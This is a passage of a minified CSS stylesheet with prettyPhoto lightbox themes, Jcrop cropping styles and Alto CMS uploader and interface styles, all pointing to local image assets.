div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(/_run/assets/3249c536/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(/_run/assets/3249c536/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(/_run/assets/3249c536/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(/_run/assets/3249c536/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(/_run/assets/3249c536/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(/_run/assets/3249c536/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/_run/assets/3249c536/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(/_run/assets/3249c536/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/_run/assets/3249c536/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(/_run/assets/3249c536/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/_run/assets/3249c536/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(/_run/assets/3249c536/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(/_run/assets/3249c536/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(/_run/assets/3249c536/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(/_run/assets/3249c536/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(/_run/assets/3249c536/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(/_run/assets/3249c536/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(/_run/assets/3249c536/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(/_run/assets/3249c536/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(/_run/assets/6f81ef51/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(/_run/assets/6f81ef51/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(/_run/assets/6f81ef51/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/_run/assets/6f81ef51/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(/_run/assets/6f81ef51/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/_run/assets/6f81ef51/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(/_run/assets/6f81ef51/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/_run/assets/6f81ef51/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(/_run/assets/6f81ef51/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(/_run/assets/6f81ef51/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(/_run/assets/6f81ef51/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(/_run/assets/6f81ef51/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(/_run/assets/6f81ef51/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(/_run/assets/6f81ef51/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(/_run/assets/6f81ef51/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(/_run/assets/6f81ef51/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_left{background:url(/_run/assets/ea0bcc60/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_top .pp_right{background:url(/_run/assets/ea0bcc60/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(/_run/assets/ea0bcc60/contentPattern.png) top right repeat-y}div.dark_rounded .pp_content{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_next:hover{background:url(/_run/assets/ea0bcc60/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/_run/assets/ea0bcc60/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(/_run/assets/ea0bcc60/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/_run/assets/ea0bcc60/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(/_run/assets/ea0bcc60/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded .pp_description{color:#fff}div.dark_rounded #pp_full_res .pp_inline{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(/_run/assets/ea0bcc60/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(/_run/assets/ea0bcc60/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(/_run/assets/ea0bcc60/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(/_run/assets/ea0bcc60/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(/_run/assets/ea0bcc60/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(/_run/assets/ea0bcc60/contentPattern.png) top left repeat}div.dark_rounded .pp_bottom .pp_right{background:url(/_run/assets/ea0bcc60/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(/_run/assets/ea0bcc60/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(/_run/assets/787cffc1/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(/_run/assets/787cffc1/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/_run/assets/787cffc1/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(/_run/assets/787cffc1/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/_run/assets/787cffc1/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(/_run/assets/787cffc1/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(/_run/assets/787cffc1/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(/_run/assets/787cffc1/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(/_run/assets/787cffc1/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(/_run/assets/787cffc1/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(/_run/assets/787cffc1/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/_run/assets/787cffc1/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(/_run/assets/32d0b91f/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/_run/assets/32d0b91f/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(/_run/assets/32d0b91f/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/_run/assets/32d0b91f/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(/_run/assets/32d0b91f/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(/_run/assets/32d0b91f/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(/_run/assets/32d0b91f/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(/_run/assets/32d0b91f/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(/_run/assets/32d0b91f/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(/_run/assets/32d0b91f/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/_run/assets/32d0b91f/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(/_run/assets/6f81ef51/loader.gif) center center no-repeat}div.facebook .pp_top .pp_left{background:url(/_run/assets/4d8c7a07/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(/_run/assets/4d8c7a07/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(/_run/assets/4d8c7a07/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(/_run/assets/4d8c7a07/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(/_run/assets/4d8c7a07/contentPatternRight.png) top right repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(/_run/assets/4d8c7a07/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/_run/assets/4d8c7a07/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(/_run/assets/4d8c7a07/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(/_run/assets/4d8c7a07/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(/_run/assets/4d8c7a07/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(/_run/assets/4d8c7a07/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(/_run/assets/4d8c7a07/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(/_run/assets/4d8c7a07/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/_run/assets/4d8c7a07/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/_run/assets/4d8c7a07/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(/_run/assets/4d8c7a07/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(/_run/assets/4d8c7a07/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(/_run/assets/4d8c7a07/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(/_run/assets/4d8c7a07/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/_run/assets/6f81ef51/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/_run/assets/6f81ef51/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}

.jcrop-holder{direction:ltr;text-align:left}.jcrop-vline,.jcrop-hline{background:#fff url(/_run/assets/72291c38/Jcrop.gif);font-size:0;position:absolute}.jcrop-vline{height:100%;width:1px!important}.jcrop-vline.right{right:0}.jcrop-hline{height:1px!important;width:100%}.jcrop-hline.bottom{bottom:0}.jcrop-tracker{height:100%;width:100%;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none}.jcrop-handle{background-color:#333;border:1px #eee solid;width:7px;height:7px;font-size:1px}.jcrop-handle.ord-n{left:50%;margin-left:-4px;margin-top:-4px;top:0}.jcrop-handle.ord-s{bottom:0;left:50%;margin-bottom:-4px;margin-left:-4px}.jcrop-handle.ord-e{margin-right:-4px;margin-top:-4px;right:0;top:50%}.jcrop-handle.ord-w{left:0;margin-left:-4px;margin-top:-4px;top:50%}.jcrop-handle.ord-nw{left:0;margin-left:-4px;margin-top:-4px;top:0}.jcrop-handle.ord-ne{margin-right:-4px;margin-top:-4px;right:0;top:0}.jcrop-handle.ord-se{bottom:0;margin-bottom:-4px;margin-right:-4px;right:0}.jcrop-handle.ord-sw{bottom:0;left:0;margin-bottom:-4px;margin-left:-4px}.jcrop-dragbar.ord-n,.jcrop-dragbar.ord-s{height:7px;width:100%}.jcrop-dragbar.ord-e,.jcrop-dragbar.ord-w{height:100%;width:7px}.jcrop-dragbar.ord-n{margin-top:-4px}.jcrop-dragbar.ord-s{bottom:0;margin-bottom:-4px}.jcrop-dragbar.ord-e{margin-right:-4px;right:0}.jcrop-dragbar.ord-w{margin-left:-4px}.jcrop-light .jcrop-vline,.jcrop-light .jcrop-hline{background:#fff;filter:alpha(opacity=70)!important;opacity:.7!important}.jcrop-light .jcrop-handle{-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#000;border-color:#fff;border-radius:3px}.jcrop-dark .jcrop-vline,.jcrop-dark .jcrop-hline{background:#000;filter:alpha(opacity=70)!important;opacity:.7!important}.jcrop-dark .jcrop-handle{-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;border-color:#000;border-radius:3px}.solid-line .jcrop-vline,.solid-line .jcrop-hline{background:#fff}.jcrop-holder img,img.jcrop-preview{max-width:none}

.blog-uploader-actions > div{display:block;overflow:hidden;cursor:pointer;position:relative}.blog-uploader-actions > div:hover a{color:#d25151!important}.blog-uploader-actions > div > input{display:block;position:absolute}.js-alto-multi-uploader-form input{font-size:62px!important;cursor:pointer}.js-fileapi-wrapper{cursor:pointer!important}.js-alto-topic-uploader .js-alto-multi-uploader-list:last-child{margin-bottom:12px}.js-alto-topic-uploader .js-files-container{max-height:373px;overflow-y:scroll;overflow-x:hidden;margin-bottom:6px}.js-alto-multi-uploader-list .js-file-name{overflow:hidden;text-align:center;font-size:10px}.js-alto-multi-uploader-list .progress{margin-bottom:0!important}.js-alto-multi-uploader-form,.js-alto-topic-uploader-form{position:relative}.js-alto-multi-uploader-form .js-add,.js-alto-topic-uploader-form .js-add{position:relative;overflow:hidden}.js-alto-multi-uploader-form canvas,.js-alto-topic-uploader-form canvas{width:100%}.js-alto-multi-uploader-form .js-file-delete,.js-alto-topic-uploader-form .js-file-delete{position:absolute;top:-6px;right:17px;z-index:999;color:#d25151;font-size:20px;opacity:0;cursor:pointer;-webkit-transition:opacity .1s ease-in;-moz-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.js-alto-multi-uploader-form .js-file-reload,.js-alto-topic-uploader-form .js-file-reload{position:absolute;top:-6px;left:17px;z-index:999;color:#548c40;font-size:20px;opacity:0;cursor:pointer;-webkit-transition:opacity .1s ease-in;-moz-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.js-alto-multi-uploader-form .progress,.js-alto-topic-uploader-form .progress{margin-bottom:0}.js-alto-multi-uploader-form .js-file-name,.js-alto-topic-uploader-form .js-file-name{overflow:hidden;text-align:center;font-size:10px;height:14px;white-space:nowrap}.js-alto-multi-uploader-form .js-file-tpl:hover .js-file-delete,.js-alto-topic-uploader-form .js-file-tpl:hover .js-file-delete,.js-alto-multi-uploader-form .js-file-tpl:hover .js-file-reload,.js-alto-topic-uploader-form .js-file-tpl:hover .js-file-reload{opacity:1}.js-alto-multi-uploader-form .js-file-rotate,.js-alto-topic-uploader-form .js-file-rotate{position:absolute;top:33%;left:50%;margin:-10px 0 0 -16px;width:32px;height:32px;cursor:pointer;color:#fff}.js-alto-multi-uploader-form .js-file-rotate i,.js-alto-topic-uploader-form .js-file-rotate i{font-size:36px}.js-alto-multi-uploader-form input,.js-alto-topic-uploader-form input{position:absolute;top:-10px;left:-10px;z-index:2;overflow:hidden;font-size:50px!important;opacity:0;cursor:pointer;-moz-opacity:0}.js-uploader-picker{padding:12px;border:1px dashed #93a6ad}.js-uploader-picker-hover{border:1px dashed #fc0;background:#ffeb99}.progress,.progress-bar{border:0;border-radius:0}.photo-preview-state,.js-uploader-item-delete{font-size:13px}.add-photo{margin-bottom:0}.photo-preview-state .marked-as-cover{display:none}.photo-preview-state .mark-as-cover{display:inline-block}.photo-preview-state .photoset-is-cover .marked-as-cover{display:inline-block}.photo-preview-state .photoset-is-cover .mark-as-cover{display:none}#js-profile-user-photos #image-categories-tree-container{margin-bottom:24px;display:block;min-height:32px!important}.profile-user-photos-title{margin-top:20px;margin-bottom:20px}.image-categories-nav{margin:0}div.pp_experience .pp_left,div.pp_experience .pp_middle,div.pp_experience .pp_right,div.pp_experience .pp_content{background:#fff}div.pp_experience .pp_content .ppt{color:#000}div.pp_experience .pp_expand,div.pp_experience .pp_contract{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;opacity:1;font-size:1px;width:40px;height:40px;right:-48px;top:20px;cursor:pointer;color:transparent;display:block;text-indent:0;text-decoration:none;background:none}div.pp_experience .pp_expand:before,div.pp_experience .pp_contract:before{content:"\f00e";color:#fff;font-size:30px}div.pp_experience .pp_contract{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_contract:before{content:"\f010";color:#fff;font-size:30px}div.pp_experience .pp_close{position:absolute!important;text-indent:0;top:-20px;position:absolute;opacity:1;font-size:1px;width:40px;height:40px;right:-38px;cursor:pointer;color:#f0f0f0}div.pp_experience .pp_close:hover,div.pp_experience .pp_close:hover::after,div.pp_experience .pp_close:hover::before{color:#f0f0f0}div.pp_experience .pp_close:before,div.pp_experience .pp_close:after{color:#fff;content:"|";font-weight:100;display:block;font-size:38.5px}div.pp_experience .pp_close:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;left:21px;top:1.6px}div.pp_experience .pp_close:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:1px;left:16px;position:absolute;top:1.6px;left:16.5px}div.pp_experience .pp_details{position:relative}div.pp_experience .pp_description{margin-right:85px;line-height:28px}div.pp_experience #pp_full_res .pp_inline{color:#000}div.pp_experience .pp_gallery a.pp_arrow_previous,div.pp_experience .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.pp_experience .pp_nav .pp_play{display:none!important}div.pp_experience .pp_nav .pp_play:hover{display:none!important}div.pp_experience .pp_nav .pp_pause{display:none!important}div.pp_experience .pp_nav .pp_pause:hover{display:none!important}div.pp_experience .pp_nav > p{margin:0 8px}div.pp_experience .pp_arrow_previous{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_previous:before{content:"\f053";color:#93a6ad;font-size:19px}div.pp_experience .pp_arrow_previous.disabled{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);cursor:default}div.pp_experience .pp_arrow_previous.disabled:before{content:"\f053";color:#e6e6e6;font-size:19px}div.pp_experience .pp_arrow_next{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_next:before{content:"\f054";color:#93a6ad;font-size:19px}div.pp_experience .pp_arrow_next.disabled{height:22px;text-decoration:none!important;color:transparent;text-indent:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}div.pp_experience .pp_arrow_next.disabled:before{content:"\f054";color:#e6e6e6;font-size:19px}div.pp_experience .pp_loaderIcon{background:url(/_run/assets/23d17637/loader.gif) center center no-repeat}.alto-popover{max-width:300px;border-radius:0;padding:0;border:3px solid #ddd;height:215px;border-radius:5px;background:#FCFCFC}.alto-popover .popover-content{padding:0}.alto-popover .alto-popover-content{width:290px;height:210px;overflow:hidden}.alto-popover .alto-popover-content .loader{width:100%;height:100%}.user-info-default-top{margin-top:20px;position:relative}.user-info-default-avatar{margin:0 0 15px}.user-info-default-username{font-family:proxima_nova_rgregular,sans-serif;font-size:24px;margin-bottom:12px}.user-info-default-skill{position:absolute;left:20px;top:20px;width:65px;overflow:hidden}.user-info-default-rating{position:absolute;right:20px;top:20px;width:65px;overflow:hidden}.spoiler{display:block;width:100%;border:1px solid #ddd;border-radius:4px}.spoiler-title{background:#eee;color:#555;padding:10px}.spoiler-slider{float:right;text-align:right;padding-right:12px;color:#555;cursor:pointer}.spoiler-slider:hover{text-decoration:underline}.spoiler-text{display:none;padding:12px}.am-wrapper{float:left;position:relative;overflow:hidden}.am-wrapper img{position:absolute;outline:none}.alto-photoset{display:block;margin:0;padding:0;overflow:hidden}.editor-insert-picture{width:20px;height:16px!important;background-image:none!important}.editor-insert-picture ul{border:1px solid #c7c7c7!important;border-radius:4px}.editor-insert-picture li{border:0;border-bottom:1px solid #c7c7c7!important;border-radius:4px!important}.editor-insert-picture li:last-child{border-bottom:0!important}.editor-insert-picture li a{background:none;text-align:left;height:24px;line-height:24px;padding:0 0 0 6px !important;width:160px!important;background:#fff;color:#434343!important}.editor-insert-picture li 